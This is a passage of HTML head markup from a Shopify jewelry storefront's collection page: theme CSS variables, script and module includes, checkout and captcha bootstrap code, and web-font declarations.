    }.shopify-section:has(.section-spacing.color-scheme--bg-6d056799fffa331a733ed35d082773e4) + .shopify-section:has(.section-spacing.color-scheme--bg-6d056799fffa331a733ed35d082773e4:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-55e0c9ec-5eb9-4041-8088-82e1541d1a38 {
      /* Color settings */--accent: 0 0 0;
      --text-color: 250 249 246;
      --background: 139 0 0 / 1.0;
      --background-without-opacity: 139 0 0;
      --background-gradient: ;--border-color: 156 37 37;/* Button colors */
      --button-background: 0 0 0;
      --button-text-color: 250 249 246;

      /* Circled buttons */
      --circle-button-background: 0 0 0;
      --circle-button-text-color: 255 255 255;
    }.shopify-section:has(.section-spacing.color-scheme--bg-7d84c3a9ba8012e1aaea6ef217ce500a) + .shopify-section:has(.section-spacing.color-scheme--bg-7d84c3a9ba8012e1aaea6ef217ce500a:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-fdc9bdc9-2233-4010-9c4f-f0e38773084a {
      /* Color settings */--accent: 187 157 123;
      --text-color: 1 1 1;
      --background: 226 226 226 / 1.0;
      --background-without-opacity: 226 226 226;
      --background-gradient: ;--border-color: 192 192 192;/* Button colors */
      --button-background: 187 157 123;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 187 157 123;
      --circle-button-text-color: 255 255 255;
    }.shopify-section:has(.section-spacing.color-scheme--bg-f9520436bf2e3603b278956e3294e0fd) + .shopify-section:has(.section-spacing.color-scheme--bg-f9520436bf2e3603b278956e3294e0fd:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-4e0b4cc7-b7c6-46bd-8f76-91770a3490f7 {
      /* Color settings */--accent: 187 157 123;
      --text-color: 239 239 239;
      --background: 18 18 18 / 1.0;
      --background-without-opacity: 18 18 18;
      --background-gradient: ;--border-color: 51 51 51;/* Button colors */
      --button-background: 187 157 123;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 0 0 0;
      --circle-button-text-color: 255 255 255;
    }.shopify-section:has(.section-spacing.color-scheme--bg-44bab0ee542a7a891f00da953ef7edfe) + .shopify-section:has(.section-spacing.color-scheme--bg-44bab0ee542a7a891f00da953ef7edfe:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--dialog {
      /* Color settings */--accent: 1 1 1;
      --text-color: 28 28 28;
      --background: 255 255 255 / 1.0;
      --background-without-opacity: 255 255 255;
      --background-gradient: ;--border-color: 221 221 221;/* Button colors */
      --button-background: 1 1 1;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }
</style><script>
  document.documentElement.classList.replace('no-js', 'js');

  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      showPageTransition: false,
      pageType: "collection",
      moneyFormat: "{{amount_no_decimals}} USD",
      moneyWithCurrencyFormat: "{{amount_no_decimals}} USD",
      currencyCodeEnabled: false,
      cartType: "drawer",
      staggerMenuApparition: false
    },

    strings: {
      addToCartButton: "Add to cart",
      soldOutButton: "Sold out",
      preOrderButton: "Pre-order",
      unavailableButton: "Unavailable",
      addedToCart: "Added to your cart!",
      closeGallery: "Close gallery",
      zoomGallery: "Zoom picture",
      errorGallery: "Image cannot be loaded",
      soldOutBadge: "Sold out",
      discountBadge: "Save @@",
      sku: "SKU:",
      shippingEstimatorNoResults: "Sorry, we do not ship to your address.",
      shippingEstimatorOneResult: "There is one shipping rate for your address:",
      shippingEstimatorMultipleResults: "There are several shipping rates for your address:",
      shippingEstimatorError: "One or more error occurred while retrieving shipping rates:",
      next: "Next",
      previous: "Previous"
    },

    mediaQueries: {
      'sm': 'screen and (min-width: 700px)',
      'md': 'screen and (min-width: 1000px)',
      'lg': 'screen and (min-width: 1150px)',
      'xl': 'screen and (min-width: 1400px)',
      '2xl': 'screen and (min-width: 1600px)',
      'sm-max': 'screen and (max-width: 699px)',
      'md-max': 'screen and (max-width: 999px)',
      'lg-max': 'screen and (max-width: 1149px)',
      'xl-max': 'screen and (max-width: 1399px)',
      '2xl-max': 'screen and (max-width: 1599px)',
      'motion-safe': '(prefers-reduced-motion: no-preference)',
      'motion-reduce': '(prefers-reduced-motion: reduce)',
      'supports-hover': 'screen and (pointer: fine)',
      'supports-touch': 'screen and (hover: none)'
    }
  };</script>
      <script src="//aurumbrothers.com/cdn/shop/t/266/assets/prefetch.js?v=70033024131139275121753718309" type="text/javascript"></script>
    
<script>
      if (!(HTMLScriptElement.supports && HTMLScriptElement.supports('importmap'))) {
        const importMapPolyfill = document.createElement('script');
        importMapPolyfill.async = true;
        importMapPolyfill.src = "//aurumbrothers.com/cdn/shop/t/266/assets/es-module-shims.min.js?v=46445230004644522171753718309";

        document.head.appendChild(importMapPolyfill);
      }
    </script>

    <script type="importmap">{
        "imports": {
          "vendor": "//aurumbrothers.com/cdn/shop/t/266/assets/vendor.min.js?v=180270185114800816751753718309",
          "theme": "//aurumbrothers.com/cdn/shop/t/266/assets/theme.js?v=2917640849033509971765446349",
          "photoswipe": "//aurumbrothers.com/cdn/shop/t/266/assets/photoswipe.min.js?v=20290624223189769891753718309"
        }
      }
    </script>

    <script src="//aurumbrothers.com/cdn/shop/t/266/assets/vendor.min.js?v=180270185114800816751753718309" type="module"></script>
    <script src="//aurumbrothers.com/cdn/shop/t/266/assets/theme.js?v=2917640849033509971765446349" type="module"></script>
    <script src="//aurumbrothers.com/cdn/shop/t/266/assets/jquery.js?v=108542011465725933231753718309}"></script>
    <script src="//aurumbrothers.com/cdn/shop/t/266/assets/skb-custom.js?v=24718288906094702041753718309}"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="YOpmI0HR9vGuOAyyLAffkj31M0VjoZaaqo2eH3IAFps">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/7582647/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="5bf62d5d668148350fc3f3ce82f7ba52">
<meta id="in-context-paypal-metadata" data-shop-id="7582647" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/jungle-collection.atom" />
<link rel="alternate" hreflang="x-default" href="https://aurumbrothers.com/collections/jungle-collection">
<link rel="alternate" hreflang="en" href="https://aurumbrothers.com/collections/jungle-collection">
<link rel="alternate" hreflang="en-DE" href="https://aurumbrothers.de/collections/jungle-collection">
<link rel="alternate" hreflang="en-ES" href="https://aurumbrothers.es/collections/jungle-collection">
<link rel="alternate" hreflang="en-GB" href="https://aurumbrothers.uk/collections/jungle-collection">
<link rel="alternate" type="application/json+oembed" href="https://aurumbrothers.com/collections/jungle-collection.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=7582647" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":7582647,"countryCode":"NL","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/7582647","merchantName":"Aurum Brothers","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Aurum Brothers","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"5bf62d5d668148350fc3f3ce82f7ba52","betas":["rich-media-storefront-analytics"],"domain":"aurumbrothers.com","predictiveSearch":true,"shopId":7582647,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "aurum-brothers.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Menu new","id":182729867647,"schema_name":"Prestige","schema_version":"9.0.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "aurumbrothers.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//aurumbrothers.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//aurumbrothers.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//aurumbrothers.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//aurumbrothers.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//aurumbrothers.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//aurumbrothers.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/searchanise-ef84.kxcdn.com\/widgets\/shopify\/init.js?a=5z9q3p3O0D\u0026shop=aurum-brothers.myshopify.com","https:\/\/edge.personalizer.io\/storefront\/2.0.0\/js\/shopify\/storefront.min.js?key=yta1r-i1wdy5v8ov4i1sj6y-gkohv\u0026shop=aurum-brothers.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":7582647,"offset":3600,"reqid":"d4765080-1f56-41cd-b2d4-a0548fecf356-1769467463","pageurl":"aurumbrothers.com\/collections\/jungle-collection","u":"780983c88f23","p":"collection","rtyp":"collection","rid":270712832054};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//aurumbrothers.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//aurumbrothers.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://aurumbrothers.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://aurumbrothers.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<link href="//aurumbrothers.com/cdn/shop/t/266/assets/theme.css?v=91306041712466507451769175579" rel="stylesheet" type="text/css" media="all" /><link href="//aurumbrothers.com/cdn/shop/t/266/assets/custom.css?v=94446064291945386861761912082" rel="stylesheet" type="text/css" media="all" /><style>
        /* CSS crítico para evitar FOUC - Product Page Mobile */
        @media only screen and (max-width: 767px) {
          .product-info {
            margin-top: -45px;
            padding: 0px !important;
          }
        }

        @media (max-width: 768px) {
          .product-title {
            display: block;
          }

          .text-subdued {
            display: block;
          }

          .product-gallery {
            max-width: 100% !important;
            width: 100% !important;
            margin: 0 auto;
          }

          .product-info .price-list {
            margin-top: 0 !important;
          }

          .h4 {
            text-align: left !important;
            font-size: 1.2rem;
            margin-top: -10px;
          }
        }

        @media screen and (max-width: 699px) {
          .product-info--center :is(.badge-list, .price-list, .rating-badge) {
            justify-content: left;
          }
        }

        .product-title {
          margin-bottom: 4px;
        }

        .klaviyo-star-rating-widget {
          display: flex;
          justify-content: flex-start;
        }
      .hidden-op{
      visibility: hidden;
      }
    </style>
    <!-- Gem_Page_Header_Script -->
    <!-- "snippets/gem-app-header-scripts.liquid" was not rendered, the associated app was uninstalled -->
    <!-- End_Gem_Page_Header_Script -->
    
      <style type="text/css" id="beae-global-theme-style">/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
